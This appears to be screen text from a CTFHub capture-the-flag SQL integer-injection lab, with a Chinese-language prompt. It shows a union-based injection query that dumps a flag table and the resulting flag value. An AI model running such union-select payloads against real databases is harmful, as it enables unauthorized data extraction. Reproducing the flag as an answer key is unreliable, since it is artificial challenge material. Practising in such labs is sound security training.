 SQL 整数型注入
ID 输个1试试? Search
select * from news where id=-1 union select 1,group_concat(flag) from sqli.flag
ID: 1
Data: ctfhub{755fa6b3a6eb7126eea48d81}